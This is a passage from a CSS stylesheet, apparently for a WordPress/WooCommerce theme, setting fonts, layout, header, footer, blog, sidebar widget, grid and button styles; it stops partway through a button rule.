body #main a.button, body #main button.single_add_to_cart_button, body #main input.button, body.woocommerce-cart #main td.actions  input.button.checkout-button, body #main button.button, body #single-product-pro a.button, body #single-product-pro button.single_add_to_cart_button, body #single-product-pro input.button, body.woocommerce-cart #single-product-pro input.button.checkout-button, body #single-product-pro button.button,
span.onsale, body a.progression-button, body input.wpcf7-submit, body #main .width-container input#submit, body a.ls-sc-button.default,
.sf-menu, #pro-home-slider, h1, h2, h3, h4, h5, h6, #pro-home-slider .Button-Growler a {
	font-family: 'BenchNine', sans-serif;
}


/*
=============================================== 03. PRIMARY STYLES ===============================================
*/
/* -------------------- A. DEFAULT STYLES -------------------- */
body {
	font-size: 14px; line-height: 1.6;
}
body iframe {border:none; }
.pp_gallery {display:none !important;}
body a img, body a {outline:none !important; text-decoration:none;}
p {padding-top:0px; margin:0px;}
p, ul, ol {margin-bottom: 25px;}
#sidebar ul, #sidebar ol {margin-bottom:15px;}
ul, ol {margin-left:0px; padding-left:16px;}
img {max-width: 100%;height: auto;  width:auto;}
video, audio {max-width:100%;}
.alignnone, .alignleft, .alignright, .aligncenter {max-width:100% !important;}
h1, h2, h3, h4, h5, h6 {text-transform:uppercase;  font-weight:700; margin:0px 0px 25px 0px; padding:0px; line-height:1.1;}
h1 {font-size:40px; margin-bottom:35px; line-height:1; }
h2 {font-size:30px; }
.footer-highlight h2  {font-size:32px;}
h3 {font-size:28px; }
body .home-content-highlight li.product h3.product-title-index-pro, body #main h3.product-title-index-pro {font-size:25px;}
h4 {font-size:25px; line-height:1.4;}
h5 {font-size:22px; margin-bottom:20px; line-height:1.4;}
h6 {font-size:19px; line-height:1.1; margin-bottom:18px; }
body hr.ls-sc-divider {padding:0px 0px 35px 0px; position:relative; top:12px;}
ul.checkmark, ul.arrow {padding-left:0px;}
ul.checkmark li, ul.arrow li {list-style:none; padding-left:18px;}
ul.checkmark li {background:url(images/checkmark.png) 0px 2px no-repeat;}
ul.arrow li {background:url(images/sidebar-arrow.png) -4px 0px no-repeat;}
.alignright {float:right; margin:0 0 10px 20px;}
.alignleft {float:left; margin:0px 20px 10px 0px;}
.aligncenter {text-align:center;  margin:0px auto 20px auto; display:block; }

blockquote {margin-left:0px; border-left:4px solid #cc5b44; padding-left:30px; font-style:italic; line-height:1.8;}

pre {border:1px solid #ddd;  padding:9px 9px; background:#f9f9f9; overflow:auto; word-wrap: break-word; font-size:14px; line-height:1.2; margin-bottom:25px;}
body #main hr.grey {border-color:#dddddd;}

p.wp-caption-text {display:block; padding:2px 0px 0px 2px; margin-bottom:10px; font-style:italic; font-size:90%; padding-left:2px;}


/* -------------------- B. CSS3 TRANSITIONS -------------------- */
form.woocommerce-ordering, body #main a h3, table.variations td.value,
a, .social-ico a i, body input.wpcf7-submit, body input#submit, button, input.button,
a.ls-sc-button.secondary .ls-sc-button-inner, #bread-crumb i,
#pro-home-slider .tparrows.custom  { 
	-webkit-transition-duration: 125ms;
	-webkit-transition-property: color, background-color, opacity, border;
	-webkit-transition-timing-function: ease-in-out;
	-moz-transition-duration: 125ms;
	-moz-transition-property: color, background-color, opacity, border;
	-moz-transition-timing-function: ease-in-out;
	-o-transition-duration: 125ms;
	-o-transition-property: color, background-color, opacity, border;
	-o-transition-timing-function: ease-in-out;
	transition-duration: 125ms;
	transition-property: color, background-color, opacity, border;
}


.bx-controls-direction a, p.stars a {-webkit-transition-duration: 0ms !important; -moz-transition-duration: 0ms !important; -o-transition-duration: 0ms !important; transition-duration: 0ms !important;}



/*
=============================================== 04. MAIN CONTAINERS ===============================================
*/
/* -------------------- A. HEADER STYLES -------------------- */
header {margin:0px; padding:0px; position:relative; width:100%; z-index:25; background-position:bottom center; background-repeat: repeat-x;}
header h1 {margin:0px; padding:0px; line-height:1; font-size:5px;}
header #logo {float:left; margin:0px; padding:0px; border:none;  }
header #logo img { height: auto; opacity:1 !important; filter:alpha(opacity=100);}
header #logo a:hover img { opacity:1 !important; filter:alpha(opacity=100);}
header .width-container {position:relative;}

header { 
	-moz-box-shadow:  0px 0px 6px rgba(0,0,0,0.4);
	-webkit-box-shadow:  0px 0px 6px rgba(0,0,0,0.4);
	box-shadow: 0px 0px 6px rgba(0,0,0,0.4);
}

body.woocommerce header { 
	-moz-box-shadow:  0px 0px 6px rgba(0,0,0,0.4);
	-webkit-box-shadow:  0px 0px 6px rgba(0,0,0,0.4);
	box-shadow: 0px 0px 6px rgba(0,0,0,0.4);
}

body.admin-bar #fixed-header-pro.scroll-to-fixed-fixed {
	margin-top:32px;
}

header .social-ico {
	float:right;
}

#page-title {
	padding:50px 0px 50px 0px;
}

#page-title h1 {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	padding:0px;
	margin:0px;
	line-height:1;
	font-size:62px;
	text-shadow: rgba(0, 0, 0, 0.4) 1px 1px 2px;
}

#bread-crumb {
	background: #000;
	background-color: rgba(0,0,0,0.4);
	display:inline-block;
	-webkit-border-radius: 25px;
	-moz-border-radius: 25px;
	border-radius: 25px;
	padding:12px 26px;
	font-size:12px;
	margin-top:10px;
	text-shadow: rgba(0, 0, 0, 0.4) 1px 1px 1px;
}
#bread-crumb i, #bread-crumb a {
	margin-right:5px;
}
#bread-crumb a i {
	margin-right:0px;
}


/* -------------------- B. MAIN CONTAINER STYLES -------------------- */
.width-container, .home-widget .textwidget { width:1140px; margin: 0 auto;}
#main { padding:50px 0px 40px 0px;   }
body.page-template-homepage-php #main {padding:0px;}
#content-container {float:left; width:70%; }
#sidebar {
	float:right; 
	width:28%; 
}

body.page-template-page-full-width-php #content-container {width:100%;}

.content-container-pro {
	padding:45px 42px 35px 42px;
	-webkit-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
	box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
}

.google-maps-expand {
	margin:0px -42px 0px -42px;
}

.sidebar-item {
	padding:24px 18px 16px 18px;
	-webkit-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
	box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
	margin-bottom:30px;
} 


/*
=============================================== 05. HOMEPAGE STYLES ===============================================
*/
#homepage-content-container {
	padding:50px 0px 25px 0px;
}

.light-fonts-pro h1 {
	color:#ffffff;
}
.light-fonts-pro {
	color:#eeeeee;
}

.home-child-boxes {
	margin:70px 0px 70px 0px;
}

.home-child-boxes a {
	color:#ffffff;
	display:block;
}

.home-child-boxes-container {
	position:relative;
	text-align:center;
	background:#000000;
	padding-bottom:25px;
}
.home-child-image-pro {
	margin-bottom:-25px;
}

.home-child-boxes-container h3 { padding:50px 15px 0px 15px; color:#ffffff; text-align:center; }
.home-child-boxes-container i { padding-bottom:25px; }

.floating-text-home {
	top:50%;
	margin-top:-35px;
	width:100%;
	position:absolute;
	text-align:center;
	display:block;
}

.home-child-boxes-container .floating-text-home h3 { padding-top:0px; margin-top:12px;  }
.home-child-boxes-container .floating-text-home i { padding-bottom:0px; }

.homepage-widget-blog {
	padding:50px 0px 25px 0px;
}

.portfolio-posts-home {
	padding:60px 0px 35px 0px;
}

.home-content-highlight {
	padding:70px 0px 55px 0px;
}

.home-widget-text-pro {
	padding-bottom:25px;
}
.home-content-highlight {
	text-align:center;
}



.home-widget-text-pro {
	font-size:120%;
	margin:0 auto;
	max-width:75%;
}
.home-content-highlight .grid2column-progression {
	text-align:left;
}

.grid2column-progression .home-widget-text-pro {
	font-size:100%;
	max-width:100%;
}


/*
=============================================== 06. FOOTER STYLES ===============================================
*/
footer {
	color:#bbbbbb;
}
#widget-area  {
	color:#aaaaaa;
}

footer a {
	color:#bbbbbb;
}

footer a:hover {
	color:#ffffff;
}
#widget-area a {color:#ffffff; }
#widget-area a:hover {color:#999999;}

#widget-area h2 {color:#ffffff;}

#widget-area .widget {
	padding:62px 0px 55px 0px;
}

#copyrigh-text {
	padding:40px 0px 36px 0px;
}

#copyrigh-text {
	float:left;	
	font-size:14px;
}

#widget-area .social-ico {
	margin-top:25px;
	margin-left:0px;
}

footer #copyright ul.pro-footer-menu {
	float:right;
	margin:0px;
	padding:39px 0px 25px 0px;
	list-style:none;
	font-size:14px;
}
footer #copyright ul.pro-footer-menu li {
	display:inline;
	margin-left:15px;
}

.footer-highlight {
	padding:45px 0px;
	color:#f9ebe8;
	font-size:90%;
}

.footer-highlight h2 {
	color:#ffffff;
	float:left;
	margin:0px 25px 0px 0px;
}
.footer-highlight .summary-text-pro {
	float:left;
	padding-top:8px;
}

/* NEWSLETTERS */
.footer-highlight #mc_embed_signup {
	height:50px;
	margin-top:-50px;
	position:relative;
	top:45px;
	color:#ffffff;
	float:right;
}

.footer-highlight #mc_embed_signup input {
	max-width:100%;
	width:250px;
	padding:15px 12px;
	background:rgba(0, 0, 0, 0.2);
	border:none;
	color:#ffffff;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}

#mc_embed_signup .mc-field-group {
	display:inline;
}

.footer-highlight #mc_embed_signup input:focus {
	color:#ffffff;
	outline:none;
}


.footer-highlight #mc_embed_signup input#mc-embedded-subscribe {
	position:relative;
	left:-10px;
	display:inline-block;
	width:auto;
	padding:15px 12px;
	color:#222222;
	background-color:#ffffff;
	font-weight:bold;
}


.footer-highlight #mc_embed_signup input#mc-embedded-subscribe:hover {
	background-color:#dddddd;
}


#mc_embed_signup .clear {
	display:inline;
	clear:none;
	visibility: visible;
	width:auto;
	height:auto;
}
.mc-field-group label {display:none;}



/*
=============================================== 07. BLOG STYLES ===============================================
*/

.container-blog {
	padding:5px 30px 10px 30px;
	-webkit-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
	box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
	margin-bottom:50px;
}

.sticky .container-blog {
	background:#f9f9f9;
	border:14px solid #d9d9d9;
}


.sticky .container-blog .meta-progression {
	background:#e9e9e9;
}

.featured-blog-progression {
	margin:-5px -30px 0px -30px;
}

.spacer-top {
	margin-top:35px;
}
.meta-progression {
	margin:35px 0px 20px 0px;
	background:#f5f5f5;
	font-style:italic;
	padding:14px 55px 14px 19px;
	position:relative;
}
.meta-progression span {display:inline-block;}
span.posted-meta-pro {margin-right:10px;}
span.comment-meta-pro a {
	position:absolute;
	top:0px;
	right:0px;
	display:block;
	color:#ffffff;
	padding:14px 14px;
}
span.comment-meta-pro a i { padding-right:3px; }

body #main a.more-link {
	color:#8f8f8f;
}



/* Post Navigation Next Previous */
#nav-below h1 {display:none;}
#nav-below { 
	width:100%; overflow:hidden;
	font-size:15px; 
	margin:40px 0px 15px 0px; 
	border-top:2px solid #eeeeee;
	border-bottom:2px solid #eeeeee;
}
#nav-below .nav-previous {float:left; width:50%; text-align:left; }
#nav-below .nav-next {float:right; width:50%;  text-align:right;  }
#nav-below span {font-size:15px; position:relative; bottom:0px;}
#nav-below a {display:block; padding:20px 20px; color:#bbbbbb;}


#nav-below .nav-next a:hover { color:#999999;}
#nav-below .nav-previous a:hover {color:#999999; }


/*Image Gallery */
#image-navigation {width:100%; overflow:hidden; margin-bottom:15px; font-size:15px;}
#image-navigation .nav-previous {float:left; width:50%:;}
#image-navigation .nav-next {text-align:right; float:right; width:50%:;}
body.single-attachment .edit-link {padding-left:15px;}
body.single-attachment .entry-attachment img {width:100%; margin-bottom:25px;}

#tags-pro {
	margin:35px 0px 30px 0px;
}
#tags-pro a {
	margin:0px 4px 0px 0px;
	font-size:11px;
	background:#000000;
	color:#ffffff;
	padding:8px 10px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}
#tags-pro a:hover {background:#777777;}

/* Pagination Styles */
ul.page-numbers {
	margin:20px 0px 20px 0px; text-align:center;
}
ul.page-numbers li {
	margin:0px; padding:0px;
	display:inline-block;
	
}

.page-numbers span, .page-numbers a {
	text-decoration:none; line-height:1; cursor: pointer; display:inline-block; 
	font-weight:bold;
	margin-right:4px;
	padding:14px 18px;
	font-size:13px;
	border:1px solid #dddddd;
	-webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.05);
	-moz-box-shadow:1px 1px 1px rgba(0, 0, 0, 0.05);
	box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.05);
}


/* Comments */

#reviews #comments {margin-top:0px;}
#comments {margin-top:35px;}


h3 a#cancel-comment-reply-link {font-size:13px;}
.commentlist  p {
	margin-bottom:10px;
}

.commentlist {
	float:left;
	list-style: none;
	margin: 0 auto;
	width:80%;
	position:relative;
	left:101px;
}

.commentlist li.comment {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	background: #fafafa;
	border:1px solid #f1f1f1; 
	margin: 0 0 1.625em 0 !important;
	padding: 0.2em 1.4em 0.25em 1.4em;
	list-style:none ;
	position: relative;
}
.commentlist .avatar {left: -102px; -webkit-box-shadow: 0 1px 2px #ccc; box-shadow: 0 1px 2px #ccc; -moz-box-shadow: 0 1px 2px #ccc; box-shadow: 0 1px 2px #ccc;  padding: 0; position: absolute; top: 0;}
.commentlist .pingback { margin: 0 0 1.625em; padding: 0 1.625em; }
ol.commentlist ul.children, ol.commentlist ul.children  li {
	list-style: none ;
	margin:0px;
}
.commentlist .children li.comment {
	border-right:none;
	border-top:none;
	border-bottom:none;
	border-left: 1px solid #dadada;
	margin: 0em 0 0 0;
	padding:1em 1.6em 0em 2em;
	position: relative;
}
.commentlist .avatar {left: -102px;padding: 0; position: absolute; top: 0px;

}
.commentlist .pingback { margin: 0 0 1.625em; padding: 0 1.625em; }
ol.commentlist ul.children, ol.commentlist ul.children  li {
	list-style: none;
	margin:0px;
}

.commentlist .children li.comment .avatar {top:10px;}
.commentlist .children li.comment .fn { display: block; font-size:15px;}
.comment-meta .fn {font-weight: bold; display: block; font-size:15px; }
.comment-meta .fn a {font-weight:bold;}
.comment-meta a {text-decoration:none;}
.comment-meta {
	color: #666;
	font-size: 11px;
	padding-top:12px;
	padding-bottom:8px;
}
.commentlist .children li.comment .comment-meta {
	margin-left:62px ;
	padding-top:0px;
}
.commentlist .children li.comment .comment-content {
	margin: 0;
	margin-top:25px;
	padding:0px;
}

.comment-meta a:focus,
.comment-meta a:active,
.comment-meta a:hover {}
.commentlist > li:before {
	content: url(images/comment-arrow.png);
	left: -10px;
	top:10px;
	position: absolute;
}
.commentlist > li.pingback:before { content: ''; }
.commentlist .children .avatar {
	background: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	left: 2.2em;
	padding:0px;
	top: 2.2em;
	width:55px;
	height:auto;
}

a.comment-reply-link:hover,
a.comment-reply-link:focus,
a.comment-reply-link:active {
	background: #888;
	color: #fff;
}
a.comment-reply-link > span {
	display: inline-block;
	position: relative;
	top: -1px;
}
.commentlist > li.pingback:before { content: ''; }
.commentlist .children .avatar {
	background: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	left: 2.2em;
	padding:0px;
	top: 2.2em;
}
a.comment-reply-link {
	background: #e4e4e4;
	-moz-border-radius: 2px;
	border-radius: 2px;
	color: #666;
	display: inline-block;
	font-size: 10px;
	font-family:Arial, Sans-serif;
	padding: 2px 9px;
	text-decoration: none;
	margin-bottom:20px;
}

p.comment-notes {font-size:13px;}
p.form-allowed-tags {font-size:11px; line-height:16px;}
p.form-allowed-tags code {display:block;}


#respond label {padding-left: 0px; }
#respond input, #respond textarea {display:block; margin-top:2px;}
#respond input#submit {width:auto; text-shadow:none;}

/*Image Gallery */
#image-navigation {
	width:100%; 
	overflow:hidden; 
	margin-bottom:10px; 
	margin-top:10px; 
	font-size:16px;
	font-weight:bold;
}
#image-navigation .nav-previous {float:left; width:50%:;}
#image-navigation .nav-next {text-align:right; float:right; width:50%:;}
body.single-attachment .edit-link {padding-left:15px;}


/* Tags */
#tags-pro a {
	text-decoration:none; line-height:1; cursor: pointer; display:inline-block; 
	border:none;
	width:auto;
	margin:0px 5px 5px 0px;
	color:#ebebeb;
	background-color:#17191a;
	font-size:12px;
	width:auto;
	padding:8px 14px;
	-webkit-border-radius: 30px; -moz-border-radius: 30px; border-radius: 35px;
}




/* GALLERY STYLES */
body #main #gallery-1 img {
	border:none;
}
body #main .gallery-item {
	margin-top:0px;
	margin-bottom:30px;
}

body #main .gallery-icon {
	margin-right:10px;
	margin-left:10px;
}
body #main .gallery-caption {
	margin:5px 10px;
	color:#7f7f7f;
	font-size:12px;
}

.entry-meta {
	font-size:13px;
	color:#aaaaaa;
}
.entry-meta a {
	color:#777777;
}
.entry-meta a:hover {
	color:#444444;
}

.entry-caption-pro {
	margin:25px 0px 0px 0px;
}

/*Image Gallery */
#image-navigation {
	width:100%; 
	overflow:hidden; 
	margin-bottom:10px; 
	margin-top:10px; 
	font-size:16px;
	font-weight:bold;
}
#image-navigation .nav-previous {float:left; width:50%:;}
#image-navigation .nav-next {text-align:right; float:right; width:50%:;}
body.single-attachment .edit-link {padding-left:15px;}




/*
=============================================== 08. SIDEBAR & WIDGET STYLES ===============================================
*/

#sidebar h5 {
	display:inline-block;
	padding-bottom:4px;
}


#sidebar ul {
	list-style:none;
	margin:0px;
	padding:0px 0px 8px 0px;
}
#sidebar ul ul {
	padding-top:4px;
	padding-bottom:0px;
}

#sidebar ul li {
	margin:0px 0px 5px 0px;
	padding:0px 0px 5px 12px;
	background:url(images/sidebar-list.png) 0px 7px no-repeat;
}
#sidebar ul ul li {
	margin-left:12px;
	padding-left:12px;
	margin-bottom:0px;
	padding-bottom:0px;
}



/* Tag Cloud */
#sidebar .tagcloud a {
	text-decoration:none; line-height:1; cursor: pointer; display:inline-block; 
	width:auto;
	border:none;
	margin:0px 2px 10px 0px;
	padding:7px 10px;
	font-size:12px !important;
	color:#dddddd;
	background:#000;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}

#sidebar .tagcloud a:hover {
	color:#ffffff;
	background-color:#555555;
}


#sidebar .social-ico {
	margin:16px 0px 18px 0px;

}

/* NEWSLETTERS */
#widget-area #mc_embed_signup {
	padding-top:30px;
	color:#ffffff;
}

#sidebar #mc_embed_signup  {
	padding-top:15px;
}

#widget-area #mc_embed_signup input {
	max-width:100%;
	width:60%;
	padding:15px 12px;
	background:#333333;
	border:1px solid #333333;
	color:#ffffff;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}




#mc_embed_signup .mc-field-group {
	display:inline;
}

#widget-area #mc_embed_signup input:focus {
	color:#ffffff;
	border-color:#999999;
	outline:none;
}


#widget-area #mc_embed_signup input#mc-embedded-subscribe {
	position:relative;
	left:-10px;
	display:inline-block;
	width:auto;
	padding:15px 15px;
	color:#555555;
	background-color:#ffffff;
}

#sidebar #mc_embed_signup input#mce-EMAIL {
	max-width:100%;
	width:60%;
	padding:15px 12px;
	background:#ffffff;
	border:1px solid #333333;
	color:#ffffff;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}

#sidebar #mc_embed_signup input#mc-embedded-subscribe {
	position:relative;
	left:-10px;
	display:inline-block;
	width:auto;
	padding:15px 15px 14px 15px;
}


#widget-area #mc_embed_signup input#mc-embedded-subscribe:hover {
	background-color:#dddddd;
}


#mc_embed_signup .clear {
	display:inline;
	clear:none;
	visibility: visible;
	width:auto;
	height:auto;
}

.mc-field-group label {display:none;}


#footer select,
#sidebar select {
	max-width:100%;
	cursor:pointer;
	color: #5b5b5b;
	margin:0px !important;
	border:1px solid #dddddd;
}


/* ---- SEARCH FORM ----*/
.search-form .screen-reader-text, .search-form .search-submit, #searchform #searchsubmit, #searchform .screen-reader-text {display:none;}
.search-form .search-field, #searchform #s {
	-webkit-transition-duration: 400ms; -webkit-transition-property: width, background; -webkit-transition-timing-function: ease;
	-moz-transition-duration: 400ms; -moz-transition-property: width, background; -moz-transition-timing-function: ease;
	-o-transition-duration: 400ms; -o-transition-property: width, background; -o-transition-timing-function: ease;
	background-color:#ffffff; 
	border:2px solid #e5e5e5;
	padding-bottom:12px;
	padding-top:12px;
	padding-left:14px;
	-webkit-border-radius: 0px; -moz-border-radius: 0px; border-radius: 0px;
	width: 85%;
	background-image:url(images/search-magnify.png);
	background-position:top right;
	background-repeat:no-repeat;
	margin-bottom:10px;
	font-size:14px;
}

.search-form .search-field:focus {
	outline:none;
	border-color:#cccccc;
}

@media screen and (-webkit-min-device-pixel-ratio: 1.5) {
	.search-form .search-field, #searchform #s {background-image: url(images/search-magnify@2x.png); background-size:30px 30px;}
	.lt-ie9 .search-form .search-field, .lt-ie9 #searchform #s {background-image: url(images/search-magnify.png); }
}


/* --- Opening Hours --- */
body ul.open-hours {line-height:1.1; list-style:none; margin:5px 0px 0px 0px; padding:0px;}
body ul.open-hours li {margin-bottom:6px; }
body ul.open-hours li .date-day {font-weight:bold;}
body ul.open-hours li .hours-date {text-align:right; font-size:12px;}

body #widget-area ul.open-hours li {
	padding-bottom:10px;
	margin-bottom:10px;
	border-bottom:1px solid rgba(250, 250, 250, 0.12);
}

/* --- Opening Hours --- */
body ul.open-hours {line-height:1.1; list-style:none; margin:5px 0px 0px 0px; padding:0px;}
body ul.open-hours li {margin-bottom:6px; }
body ul.open-hours li .date-day {font-weight:bold;}
body ul.open-hours li .hours-date {text-align:right; font-size:13px;}

body #sidebar ul.open-hours li {
	background-image:none;
	padding-left:0px;
	padding-bottom:10px;
	margin-bottom:10px;
	border-bottom:1px solid rgba(0, 0, 0, 0.07);
}




/* --- Flickr Widget --- */
body .flickr-widget ul {margin-left:0px; margin-bottom:15px; padding-left:0px; background:none; }
body .flickr-widget ul li { padding:0px; margin:0px; list-style:none; display:inline; border:none; background:none;}
body .flickr-widget ul li a {display:inline;  padding:0px;  -webkit-transition: all .5s ease; -moz-transition: all .5s ease; transition: all .5s ease; }
body .flickr-widget ul li img { background:#fff; width:93px; height:93px;  margin:0px 16px 16px 0px;}
body .flickr-widget ul li a:hover { opacity: 0.7; filter:alpha(opacity=70); }


body #sidebar .flickr-widget ul {margin-left:0px; margin-bottom:15px; padding-left:0px; background:none; }
body #sidebar .flickr-widget ul li { padding:0px; margin:0px; list-style:none; display:inline; border:none; background:none;}
body #sidebar .flickr-widget ul li a {display:inline;  padding:0px;  -webkit-transition: all .5s ease; -moz-transition: all .5s ease; transition: all .5s ease; }
body #sidebar .flickr-widget ul li img { background:#fff; width:72px; height:72px; margin:0px 16px 16px 0px;}
body #sidebar .flickr-widget ul li a:hover { opacity: 0.7; filter:alpha(opacity=70); }

/* Feautred Posts Widget */
.featured-post {
	position:relative;

}

.featured-post .clear {
	width:100%;
	height:25px;
	overflow:hidden;
}

.featured-post a img.wp-post-image {
	width:20%;
	position:absolute;
	left:0px;
	top:1px;
}

body .featured-post h4 {
	margin:0px;
	font-weight:300;
}

body .featured-post h4 a {
	font-size:16px;
	margin-left:25%;
	display:block;
	line-height:1.1;
	padding-top:7px;
	margin-bottom:5px;
	color:#444444;
}

.featured-post .post-time {
	margin-left:25%;
	color:#bababa;
	font-size:80%;
}


.featured-post .excerpt {
	margin-left:25%;
	font-size:85%;
}


/* Calendar */
#wp-calendar caption {
	border:1px solid #dddddd;
	font-size:18px;
	padding:3px 0px;
}
#wp-calendar th {
	background:#f1f1f1;
	padding:3px 0;
	text-align:center;
	border:1px solid #dddddd;
}

#wp-calendar td {
	padding: 4px 0;
	text-align: center;
	border:1px solid #eee;
}

#wp-calendar {
	width: 90%;
}

/* WooCommerce Widgets */

#sidebar ul.product_list_widget li {
	padding-left:0px;
	padding-bottom:12px;
	margin-bottom:12px;
	border-bottom:1px solid #eeeeee;
}

body #sidebar p.total {
	border:none;
}



#sidebar ul.product_list_widget li .star-rating {
	margin:4px 0px 3px 0px;
}
#sidebar ul.product_list_widget li .reviewer {
	font-size:12px;
}

ul.product-categories span {
	color:#000000;
	font-size:10px;
	position:relative;
	bottom:2px;
}

body #main #sidebar button.button {
	padding:10px 10px;
	font-size:10px;
	letter-spacing:1px;
}
body #main #sidebar a.button {
	padding:10px 10px;
	font-size:10px;
	letter-spacing:1px;
}

body #main .width-container .widget_price_filter .ui-slider {height:5px;}
body #main .width-container .widget_price_filter .ui-slider .ui-slider-handle{
-moz-box-shadow: none; -webkit-box-shadow:none; box-shadow: none;
}


.price_slider_wrapper {
	margin-bottom:10px;
}

body  #main .widget_price_filter .ui-slider-range {
	-moz-box-shadow: none; -webkit-box-shadow:none; box-shadow: none;
}

/* Toggle Styles  */
body .ls-sc-accordion,
body .ls-sc-toggle {
	margin-bottom:15px;
}
body .ls-sc-toggle h3.ls-sc-toggle-trigger {
	font-weight:normal;
}
body .ls-sc-toggle .ls-sc-toggle-trigger:before {
	content: "+";
	position:relative;
	top:2px;
	border:1px solid #ddd;
	line-height:1;
	padding:0px 7px;
	color:#cccccc;
	margin:0px 10px 0px 0px;
	font-size:20px;
}
body .ls-sc-toggle .ls-sc-toggle-trigger.active:before {
	content: "-";
	padding:0px 10px 0px 9px;
}
body .ls-sc-toggle .ls-sc-toggle-trigger {
  color: #3d3d3d;
  border: 1px solid #e3e3e3;
  background: #f9f9f9;
  font-weight: bold;
  font-size: 1em;
  line-height: 1.5em;
  margin: 0;
  padding: 0.8em;
}



body .ls-sc-toggle .ls-sc-toggle-trigger:hover {
  background-color: #fcfcfc;
}
body .ls-sc-toggle .ls-sc-toggle-container {
  padding: 15px;
  border: 1px solid #e3e3e3;
  border-top: 0px;
}
body #main .ls-sc-tabs {
	border-top:none;
	padding:0px;
	margin:0px;
	border-color:#e4e4e4;
}

/* Tabs Shortcode  */
body .ls-sc-tabs ul.ui-tabs-nav .ui-state-active a {
  height: 40px;
  top:-3px;
  padding-top: 3px;
 
}


body .ls-sc-tabs ul.ui-tabs-nav li a {

	font-size:14px;
}

body .ls-sc-tabs .tab-content {
	font-size:14px;
	color:#888888;
	margin:0px;
}



.ls-sc-accordion h3.ls-sc-accordion-trigger  a {
	color: #3d3d3d;
}



.ls-sc-accordion .ls-sc-accordion-trigger:before {
	content: "+";
	position:relative;
	top:2px;
	display:inline-block;
	border:1px solid #ddd;
	line-height:1;
	width:18px;
	text-align:center;
	padding:4px 0px;
	color:#cccccc;
	margin:0px 10px 0px 0px;
	font-size:12px;
	font-weight:bold;
}
.ls-sc-accordion .ls-sc-accordion-trigger.ui-state-active:before {
	content: "-";
}

/* Gallery Customizing */
body #main .gallery img {
	border:none;
}




/*
=============================================== 09. DEFAULT GRID ===============================================
*/
.grid2column-progression, .grid3column-progression, .grid3columnbig-progression, .grid4column-progression, .grid4columnbig-progression {float:left; margin-right:3%; min-height:2px; }
.grid2column-progression { width: 48.5%;}
.grid3column-progression {width: 31.3%;  }
.lt-ie8 .grid3column-progression {width: 31%;  }
.grid3columnbig-progression {width:65.4%;}
.grid4column-progression {width: 22.7%;  }
.lt-ie8 .grid4column-progression {width: 22%;  }
.grid4columnbig-progression {width:73.8%; }

body .lastcolumn-progression {margin-right:0% !important;}


.rotate_cols_pro .grid2column-progression {
	float:right;
	 margin-right:0%;
	  margin-left:3%;
}
.rotate_cols_pro .grid2column-progression.lastcolumn-progression {
	float:left;
	margin-left:0%;
}

/* Footer Widget Columns */
.footer-2-column .widget, .footer-3-column .widget, .footer-4-column .widget {float:left; margin-left:2%; margin-right:2%; min-height:2px;}
.footer-2-column .widget { width: 46%; }
.footer-3-column .widget { width: 29%; }
.footer-4-column .widget {width: 21%;}

/* WooCommerce Columns */
body #main .width-container li.product.column-4 {margin-right:2%; width: 23.5%; }
body #main .width-container li.product.column-3 {margin-right:2%; width: 32%; }
body #main .width-container li.product.column-2 {margin-right:2%; width: 49%; }
.lt-ie8 body #main .width-container li.product.column-4 {margin-right:2%; width: 23%; }
.lt-ie8 body #main .width-container li.product.column-3 {margin-right:2%; width: 31%; }
.lt-ie8 body #main .width-container li.product.column-2 {margin-right:2%; width: 48.5%; }

body #main .width-container li.product.column-2.last, body #main .width-container li.product.column-3.last, body #main .width-container li.product.column-4.last, .lt-ie8 body #main .width-container li.product.column-2.last, .lt-ie8 body #main .width-container li.product.column-3.last, .lt-ie8 body #main .width-container li.product.column-4.last {margin-right:0%;}

body #main .width-container .related li.product.column-3 {width:31.3%;}
body #main .width-container .related li.product.column-3.last { clear:none !important;   margin-right:2% !important; }
body #main .width-container .related li.product.column-3.first {clear:none !important; margin-right:2%;}


body #main .width-container .columns-2 li.product {margin-left:1%;margin-right:1%; width: 48%; }
body #main .width-container .columns-3 li.product {margin-left:1%;margin-right:1%; width: 31.3%; }
body #main .width-container .columns-4 li.product {margin-left:1%;margin-right:1%; width: 23%; }



/*
=============================================== 10. BUTTON STYLES ===============================================
*/
/* Slider Buttons */
#pro-home-slider .Button-Growler a {
	cursor:pointer;
	display:inline-block;
	margin:0px 8px 5px 0px;
	padding:28px 38px;
	font-weight:bold;
	-webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;
}

#pro-home-slider .Button-Growler a:hover {
	background-color:#000;
	background:rgba(0,0,0,0.5);
}


body #main .width-container #respond input#submit, 
body #main a.button, body #main button.single_add_to_cart_button, body #main input.button, body.woocommerce-cart #main td.actions  input.button.checkout-button, body #main button.button, body #single-product-pro a.button, body #single-product-pro button.single_add_to_cart_button, body #single-product-pro input.button, body.woocommerce-cart #single-product-pro input.button.checkout-button, body #single-product-pro button.button,
body a.progression-button, body input.wpcf7-submit, body input#submit, body a.ls-sc-button.default {
	text-decoration:none; line-height:1; cursor: pointer; display:inline-block; 
	width:auto;
	margin:0px 6px 6px 0px;
	-webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px;
	text-shadow:none !important;
